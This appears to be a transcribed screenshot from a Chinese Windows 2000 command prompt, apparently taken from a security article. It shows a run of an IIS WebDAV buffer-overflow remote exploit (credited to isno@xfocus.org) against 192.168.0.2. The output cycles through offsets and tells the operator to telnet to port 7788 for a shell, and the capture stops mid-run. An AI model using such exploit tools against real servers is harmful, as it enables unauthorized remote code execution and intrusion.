 命令提示符 - web 192.168.0.2
Microsoft Windows 2000 [Version 5.00.2195]
(C) 版权所有 1985-2000 Microsoft Corp.
I:\Documents and Settings\Administrator>c:
C:\>web 192.168.0.2
IIS WebDAV overflow remote exploit by isno@xfocus.org
start to try offset,
if STOP a long time, you can press ^C and telnet 192.168.0.2 7788
try offset: 0
try offset: 1
waiting for iis restart.......................
try offset: 2
waiting for iis restart.......................
try offset: 3